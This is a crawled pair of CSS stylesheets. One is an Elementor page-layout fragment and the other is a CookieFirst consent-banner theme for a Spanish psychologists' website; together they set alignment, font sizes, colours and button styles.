.elementor-element.elementor-element-4c023cc6{width:100%;}.elementor-418 .elementor-element.elementor-element-6600cef{text-align:center;}.elementor-418 .elementor-element.elementor-element-6600cef .elementor-heading-title{font-size:18px;}.elementor-418 .elementor-element.elementor-element-7866657{text-align:center;}.elementor-418 .elementor-element.elementor-element-5ffe62c{text-align:center;}.elementor-418 .elementor-element.elementor-element-b57b9df{text-align:center;}.elementor-418 .elementor-element.elementor-element-b57b9df .elementor-heading-title{font-size:16px;}.elementor-418 .elementor-element.elementor-element-53bf7da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-53bf7da .elementor-button{font-size:17px;}.elementor-418 .elementor-element.elementor-element-f2f1fad{text-align:center;}.elementor-418 .elementor-element.elementor-element-f2f1fad .elementor-heading-title{font-size:17px;}}

--- FILE ---
content_type: text/css
request_url: https://consent.cookiefirst.com/sites/psicologoslasrozas.es-248abbe6-d005-41f3-a6a4-cfc2e57eea85/styles.css?v=a94b85d8-390c-4640-a739-b93bc509baba
body_size: 42
content:
.cookiefirst-root {--banner-font-family: inherit !important;--banner-width: 100% !important;--banner-bg-color: rgba(255,255,255,1) !important;--banner-shadow: 0.1 !important;--banner-text-color: rgba(0,0,0,1) !important;--banner-outline-color: rgba(255,82,0,1) !important;--banner-accent-color: rgba(0,71,178,1) !important;--banner-text-on-accent-bg: #fff !important;--banner-border-radius:0 !important;--banner-backdrop-color: rgba(0,0,0,0.1) !important;--banner-widget-border-radius: 0 !important;--banner-btn-primary-text:rgba(255,255,255,1) !important;--banner-btn-primary-bg:rgba(0,71,178,1) !important;--banner-btn-primary-border-color:rgba(0,71,178,1) !important;--banner-btn-primary-border-radius: 0 !important;--banner-btn-primary-hover-text:rgba(0,71,178,1) !important;--banner-btn-primary-hover-bg:rgba(0,0,0,0) !important;--banner-btn-primary-hover-border-color:rgba(0,71,178,1) !important;--banner-btn-primary-hover-border-radius: 0 !important;--banner-btn-secondary-text:rgba(255,255,255,1) !important;--banner-btn-secondary-bg:rgba(0,71,178,1) !important;--banner-btn-secondary-border-color:rgba(0,71,178,1) !important;--banner-btn-secondary-border-radius: 0 !important;--banner-btn-secondary-hover-text:rgba(0,71,178,1) !important;--banner-btn-secondary-hover-bg:rgba(0,0,0,0) !important;--banner-btn-secondary-hover-border-color:rgba(0,71,178,1) !important;--banner-btn-secondary-hover-border-radius: 0 !important;--banner-btn-floating-bg:rgba(0,71,178,1) !important;--banner-btn-floating-border:rgba(0,71,178,1) !important;--banner-btn-floating-icon:rgba(255,255,255,1) !important;--banner-btn-floating-hover-bg:rgba(255,255,255,1) !important;--banner-btn-floating-hover-border:rgba(0,71,178,1) !important;--banner-btn-floating-hover-icon:rgba(0,71,178,1) !important;}